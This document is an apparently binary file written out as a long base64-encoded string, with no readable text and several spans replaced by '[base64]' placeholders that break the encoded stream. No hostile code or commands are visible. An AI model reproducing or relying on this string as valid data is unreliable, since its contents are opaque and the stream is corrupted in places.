jsxvj2jOizGfWUY8QIXvNP1BvvUvVuasaZe+ayprxhihrElwH0LewXA/BrZwlrosk2wdoQTbnDaGxzO6MKJg1J/TDIhVgnjjumvv/4UlWhxZJJhcxl9lVbGsqr1KGYm+9GRgmSzIuWMSU+6WQ8EIjOhFWRnQ+NSQipowRENhChNsxDURBKa0ZgEJTpSyQGvljKl0IRrcXpT18QWtg+VDSlomwnEQFCytk3FboWSmwYQpSjMKKpRfvvb3vgGC76sJVORil6ktGGeuaSCEouZ/oECEre4rcxgBkCM3GaYQAUuKMEjO+Ha5nKlIQuVoEOk81FLfmCDlvnmCMfizW9uYAPinMA4GZgKDJaTMA48J1u4gw4JgHcGPIALCkI4gx9QEZ6zFG9d02tXe5IXnkc90S3o8Y+/[base64]/qSsEVGJcnItURRM4RYTAywGIAAQ0KIEuGgV4nQnjFsYQhnNdEbO6So1vGLjAN/[base64]/[base64]/ivSVk0OVlqoQS1D407NffdCqGENCL7URsbKhEct+kEdbwrInZYsAzcIjusyMC0HdOCsAhOYfe3LgQ5jIQ/[base64]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[base64]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[base64]/[base64]/hWTaxT8hztd8jRo1iR+SnDSP+7Zz9BiViPcQIwl8tc1sUi2f4nyh2tfC1t/7Mku3KDDpTpIzI80U1D6tMtqRYsSpwxmoMQtLg4mogQcmg2hMuAhQ5XFuYhebjKeyxwEFIBRjeYBC5z4KBbCEAYwgAEKX80DITYRDGlMgxriaK84qnG4LcaUea/wQwzUWLmbttGNkjkBEC1XqkJaRzs5KMFQjXpUR2HrKjpQyB8f4iMPZAAGP7ABI3+QBHTpKAPiw6pW/drXWNJOeGfAQx5OfOKynlVDr6kQ8yq01gyFUpRypWt3VUm+//hHfA+LpQNuxFcHdKAFLeBPBjyAy4Gw/qkH52JTDXbJS+RaBLKRXVlrgYsUpwBimkqw4GexFNswixm2v01JU8bsFI1YQi2XSO2dWkImN8v5TvKcyJfKLI/dYk0s7sCyS5yiBAUXt7g5mEgOlDutqzi3uW603KgsUyzPZUA605EPCYRwhkw2QgxQCIMcPi0H8XZaDqcIhqkZwQhgSIManrRQ4QxHK2LUQg8zwG9NhdVfN+I0OsOKjk+xEATRbWELU5hWUY0q0AVPRQfrARIGfPTHpt7AwjBAgg5OkC79QMBF4/vwVrNaoB/D4ImZNjEhCOGHc/uBEq9ojWtc7Ml4r3VDqoGrvelKiTywqEU/tpF/EPQwiQ2I/kYVw1EHbEQC+cjHBICsAZPPBfEe3ODJIoOI/NCgWne4g4V40rjHP94Pf9hD4xz/Rz8+jvKUq3zlHs8sKCyC245rXB4pN4s/9qGPnOt85zzfeT/G4fGOpDyzqTUGewayBLH0Yx9Mb7rTm14Pln+c5vh4utWvfvWQk5aDSddI0FGOD32kXOgad0pLph50mvcZ5WqX+scBPei4g4DrQ0X02aSy6Ibe7aGdeU6xZpCBuymxVLTDAhvE0IjtYkEOizjFKUqxiMhL/tNQeAIYTgGMYLDKFtSAr+FkJWtaA+vWycm1rp3DawDH4KdMYD2xy4Zg7wz6Kj6IdthAIFXaoSsD/lSV2MNo5DCtIkiSXeXAuIVnYvOeW93rRoUtNBSreEv/XxhSzWreGldUCmHgPwaQf1YpMb5+W0YX01EHFK7IE9TgBg//ARCicK6JL1ZkNJSIRQCBzo/PQ+Yq74fYW64RJ+d2A8hy+/cPLxc/S+BZI8dyTUGALOd/bjdbdjEOxtQFDrEelpB/D8iBHeh29aBNa+EyHohyzSSAJNiBcCd3xcV1CYVoU5EDMoADUaEDP2RRnAFEdINtR2RdGoBRPyUGQuAHjcAG3yUHqiYNwKCEwPALjlcKT1gKmBcMrsFqntcMoFcLhfADo0d600E3nkJEcNNrF7V61iEEn0MFU3Bo/tMSe7M3FT4AQwq2ELgnSIu0HxEjMTxGcMKHVeBmIMZHbsl3bo1AiI3ACITQCGalIdLHiKD3Gm3lVquBIn7gOwfib9vGby7iewNHfgfnHwl3KoYUfw/3flEAfxJXLmBTfxRRERoYKB9nFgzYf/Ogf3KBgg9ogAgYP/njdvqwD7eocfMAdFJHdC7zf5l1CQ/mZfgAjM3IgWHxD3UgERjHEs64Ev/njG6ngis4UAvkgi6YaFMxBDNIg5vCd0qEU5IxA0xkUUtkKkKQSWPlaacgDeqlUtNQj0pYj/U4DNFnhVhYCL9ia8ghANHxhWBYLA+leqz3GdCyBTYEe3k0UNpy/gO0R1wvpBC4ZzuMRAJ46D3lw2PBJ5LcNyNddX4NUmIphoiEmCqG2AjshjyNOH3/[base64]/nMDiwQjMuI9MeKTIRZikUQx8WIvmcYG5jWELGk90fmSEfJuMvlijzhjksgJeUAxLvI9HAaUNDIx/yaesxQ+BpdwP6AE54KUSQlx7NcDT5mR2JKArFgRXpaVwch/KdcP+blx9iSXKZeLrEg1/uB2TNeMTzOMLPc0IodyZvEPbPlHbxmgFeoO0CiNS4B/lpWX7zCA+3eCKIdz2qgRgTaYC2ZQdhcViRaDUuFDrskZ1wUZkfkZSLQsGiAfZ3iGZZUilFBS6eWZ0wCa4jCapPk4wxCQCjCQlRMZQbSaFkVpOmUqQVAdo6MFa4hgg6abu3kDg/E+J/CbuWNkMcJvJdlt/uNznORTkgnCAQsSBinpnNAZnXNqPa8AfdHniNiZnXFVCI6khxADnqtEcC9CAoBVnhKDI/[base64]/LxGeXCSAGSh935SC3CfWraYX/YAp2WaSn2nNFZSnRK/gmKeKdsJWN7iiI5KS+D2kq+t4ct4h985Xt/9YnC6R8mYLL8wZ6SqptOiS2y141SST//AA+1OLMr16ka10zE2A/9wIxS9w47C7Q7O1taYBFzgpdSFxIVGLRLy7RBO1sL2oHwsJbrgRDLOKu0qhEZ6mW+yoFnQoAh4avjwLVlB6zBWmgSsYbKtaJnYynHSmk4uKwz+hgmO0Q8dVE5Wh1C0AjPRw3UcAsZcn3PNwyiCV+78XmPk4VMoBnKQa7lWpA5FVFE1Jr/NSqY8VOj0ZBbgAaZIgVDoDaUMq8uW1xDIwW9aRCt41SCNG0/AAFlKpzAh6bzopNAGbDh1qZQEFbO/jmEdFpKveuw7ZYhwRu8M+ZW2ScGmuiTOzYjyUk+hVojB3cxEgMB7GKy+oE7JABx8TdtNmCpspc6JbCKF5EyNauf5MufZel1K9dMG+F2xpQoo3p/G8hyaTZnXTO2KweNoACHDYEBVHm/V8uBTlFnHsRyqdqAO4EP8GDAKLcSPZtyVTm/ZXuiCbhDdrdcnjsVogKjnDGjc2OyumaQOZqjWLAFtrA88da3fku4YvStiFsITAAalEaQ5eqFcLSax/IYfcdGefsZtEMFaNAFC7RBn4tQA2Wv9yoF2rIQTPUBunkuQXADE/Mi4bO8Pim7Pdkiwkl8A3e7w3NigyinEdu7/mNcSs7HGsRrfW+lMJwgBmoalP0BIMOHpjm2vBizSIBFsoE3RBizqNm7sixLHgW1BFNgnzFrvk9jvih3sxpXjSsntWAJgYrSDVt2EbfqdjvRc5mcye47Du3Age0AjaSlBOzhJ+gED6eMyqjcge2Qyq3syq/8yvgAE9zAQeOrcu8wDp0sdY98Jx6qchrhyyj3DhC8coLJjRwkBXVnwVGhmBm8wesKRHXrg3VrgxKgcPIxAw5SCCcMX7TiSS3lRYfrwjDMSBLQmMfhuAIgXegKuZyzw7CpSLTDBFwQxIW5QVLjuTkgNFNRupACSDBEgxXxA9qmI3kYx+VDpgTHbVKc/gFkaiBDRm7OuZIveT1kbNFlvCr3BleVgAp6AAO0y2MvMmFxjFXyAmKaeH6LxB/icjHVO5Qrnb0/sLKV2r3fIQNTQMiF/CXv0A6e3A6I3NNBLdRLJ9TtYHI97Q5F/[base64]/nTPty01c0hc4CsDOnBI6qLSyvsiv5eHv3eoJMuTCsIDYHUGyreSc3rR0T3GCuMIhTAHWLBvblwxJGACFmaoADu7AWc+8nFwgwSpKl3aL01hfjxtNB0eOoDTU8AkOy3UQI3VOyvUw9wPYg3WhH0/8yO+GuHXWD3M+0DYhM3XLHHg7eC+/qdN/5wDVJYodn3gYC3XbmYJ9CQWgg3MbW2AueCK/4DVUusPWP00+kDYgikD6LEtUbEthzETia3YUTEEV7EZNOyaMsopgScZmjFEnJPS60g7HMUJt1C4XvQbXQTaxDAMlcAGo8FI/jFpyrEAK7ACKsAcOMwpJhuZ0aUs/[base64]/+7Pmz3ws+zG/WtE4rFtdgDNvO7dseGFrCQaVc4k2dWRTe1AZ4CTrgMiZ+1E0dFsAu1tsoFS0uFRUJ44q5XAh1NvsuAzU+FQvguDCq46xZGcfSdykd/s/wCDi1YBtJvisAGYSKxC750QGPsQEUwAIsgOUqkANYfjkxwJrm/F+cssMzQKVj7sNcMAW6CQInYMQwyOY2IXcU2duHhCMVtmPfmSP/AQGGqtA0QsWu1NAIewRvWkVgzLuHLlekRMapMlYOAgPcA7IUI5wkIFU/EAMHJ7sZS3AAwgH98fXmDeqEZH44EgOl/seoXh6qjtNMsuFCHRYDrtTuq3QETr+4HhO7jj+B7eFhHeznHoDm7uttEdTo/hAZ0FTfwsRfMg/BnuD/IPhN/Q5aFvMcVKrsDvl9/w+XIO5YHRbGPvd+H+8STDT3qiQ2Qax311zHqqQ4rqTQ/Bg8/u6D0OFGfXe3iqQ3f0MJm81Fny0rt/AKT36GwMku5gwBKkABE0ABKrABzb8COkBE1ybZ0AodXljyQUBRPSwEs6kFK34DLl9cxuLyaN5cayPzE0lc3u/bhhQDFtYfMnK9BvexQabQUkyyrvTQ4/amyhfGFW1KSw8QqDgNJMiJEqVGediwEQPjAYAHHTo4ePDAAUUOHUzc4HiDRAeLAEQ6gGBR4kWJHUiQQNKypQ0SFh9AkEgixo8fNnDu5GjDxIkSIISCUDLFqJIcSpT+Y9rOqdN9/+A9peq0H1OsWPfN49p1nr+s/6qOvfrv0p86df7Q0aLUrRKsY6ve+3dPbrt3/vr03dP37u68f/vu/uVLFfA/SxgwfGD8AUMGxRjQMPU3eCxYrP0sG2YKSspn0KFBL1ky+V9luWX9Dj58ybTm1P/03QVr1zJmJUI5ypBxg/[base64]/oJgSghEAsABDlo4gj088iCkEfcOErMgTlAx80yByBzooIQWauiijDjgoCInO8jABB1uGFHJi6yMKCaKahpSiJZ+GDKkPh/[base64]/ZrTBrxr+/mzJgwkAhRBwpQKzk2CDBTZYYQUVVEBZAg06WHhhE2A+weENu8PuPBNiCILE9Hpmoos0huCo0hddVNpGG5F2+gaheoNhapIrMgGG7bIu6aSLFH2yyIpoKumhkTjgAYowzsCDkC/DHLMgNONOs6CD/MhDoTcz6oCDj550QKMbdNBhhiP5LHJKOh9YiYmPfoih76+x5NsGJYD4IVIXdro8Up9g/BHTJZRKCtbTPJVqsLLQUGoKUFBFNVfUXWfqmkyVSIMp2GKntap5+vG9n905A3fZsX59rDHFjJUBq+EHy4cpbAMjPlpqRRuCtCUukT2r5jkzq3Vz0f2n+3fSHQy3/qjfdTeH4WRIoTj1ZcBXX6hl0EGCf6dTIICBr7MuZgtZyDwS+t900PMDEsBAZGJwTy1uER/5NINj1LhFI6gAMpAJaEBHykAHsrMAIoyBBSxomQq6szCYHewnJ0sBzgboMJ6FCGhTgwETqEAHLwxhCHkaytJmlDSm/dBpQ/mAUIoYqQQSiEAz8cgDsmaC7XANI18DWwfHNhIHaCltamOb295GELnFjSBiooQf7MaGLThkJXrbG9keACTBEY5kH5HIQy4ipQ7EQAwgiYgJmIQlEvwACThRguYkpbnL2cAnRYwa6JIyulhR5Sqgis0/0uCWOmQmH5vkZCfPZZl37KOT/ptclSWUQgfcqUpZxAtX91jZjl9loDGOwUAEFGMJpuSDeOVjCi7/oUtodaZ6osHeEm61vfH5SlzJoiRVeHmXZq3yfEzJDY7ixxslgOY371MfvnwwBR8IhTn509/ArEOemQlwYf/bEKNsIjL2gKkWw3jgfogxjEJsgQr7ZEI/hfAzAn0nAzCrghrGUIWVreBmKKRZDFKQMhU0LGcmi2EQeiakGAiBCmhIgx0MwRYZBPGHIvXcjpDGmKEAyVGGUpITfwASP25kOxFxUkQg0LUqZoBsI+nA2dK2NkIwwotqktsrxGgQMjbijGzAAtXYOCcHiCQDSNDB5aA4RyZ9DQId/pxaRTSykqkRCgmFHGQhG5U5zXHOBYwEgQxAJ7ocvKYqk4zdP1SnlGQ965XEo8s/rqEUQDBFr+UK3l539ZRuSY+VrWHMsE5QS1ueIHrNtExfc4HKX05PmNUbwmhII4MIoCEX0YPeaL+lTLNEb1tjaRZqxtLXwlYFM+zaDW+sCZzQxA9fzZGfD4bgI/k9Jzr62990qJRCO0XIPDJjJ3ZAlMAfCEEMYmCDHxqBCltktxKF4II+93nBDP4MPd8hgQa8MAY1eIGEKrgZdyjqoRQMQUECWECDJpodGoXoojH4TgyGVgdDIEMXoQDFEEh6YM+xdYiGgsERwEqT75jgjRm4/gEUI/LHOuI0bB0kG5y0qDaggukgRA3jK4x6pjGKCUxnFIMQCNSBFkgEqiJR3OX4qySVrEQmRVrSn2DgEiDjpCVmxckNXKATSCnyJzLywaVqh5S44m4dU57yJKl85SozBQ1JUcI1mMIOLIdZzGMWM1aUor26kHnKglVzm9cBGHhMeR7jwEqc3Sxnca11RsSCrGn8cecpYyYNt/sloKk3TM8uAQTHisB2jgWBBESAG19W82Emjasx06UfY/aWttQ82x/h6La41ea9eONNH5xaB78FAXPwB51yEpdKMouZzBzGneno7GEbzCgWprsQLuRhDlxA4xaMbWx+MiEI4h2v/gmGQAYvVMFfO5MIRWE2IZSR00EYstkJ9Esi/[base64]/uZznb2M9ks5geO9RhGYwAE16I0mQ+DlT+LOSpVF3NZPE1mUPtG7vHLrapPzRwf8CsHzQlcC8nJP/2RB2Eyqxl2/nBtngNdtGcSo4IYtlDsY0ce2eBd9g9GxF8dqKEK9W3QwWbWHY3c7F/DnRlFZzSDH8yoRFfTaBfQkAxseEP22EDDumtUqSIqmIg/YjAMFFmglVTYBD+4Wk34eOE/gq0kWGzBh/[base64]/jsswwwdFLO4s61R+w3QGAJuSjWOwLu8u4F84TsdYJh/4R/[base64]/pQdf5jBMWMHzKCDGlhHqFkrDPAltnOzGvwHH9AAqgO0eNgsbTxBHVKKYoqANIjBU0m7NkNHNvPBf4iHMcOKHgyz2eoIiKyt3oiXzyAO+eG7VhOcfdEBJWAOGYiBKxyu6YBC6+iAO3Qv5cKOnyAPmTGY9ICB4ROZfYo8LqhJm9QCMfyuMhSRGxCu6Eihz1MhAYoO/olDAZjD7gC3GbjDngkg/9KCNDAEP/xDbJiCQYQRTMnKozDE3TKUI+CJDjIBJciC4UugHPMqieAwKAGbK8kSTvRELmIERiAjuDk4UzzFNCEjNgGTPNgC7aOaGIOxvaGxKbETiauJCJMwiPgI/so5P/UTpJBTCp6wAQ/wPfjriZSzFEyBsvtrxngMNKkgs2m0q308JoW8RnmMOqUgNFzxB9d8Tdeks3F0HX6AB3a4TdxkB3h4nrCATd98TdnshimAyBoYFh2QQUDjzUtwjHu8s3wkQRM0Qa3TIerEniFoxrAYB3/gh3y4B3MkM3rIloX8h+9ch3lsyB1cl4iUyN9gn4qEF747AeYQnInUAXwRj+z4O8BDEB3gL5TEGQvxH+5AkPTgLxARAhvyQpucgzlIkS7gAi3QAqNIAiZIgmWLgVeDtexAmIUJy6GEDiiMwwHiEJh5mIipEPRQIQSlAzuAvT+UPVAYxKHQShrN/kqREYIfoB8oEsvhLByVAIklyYDl0zAP48Sfgr65/[base64]/[base64]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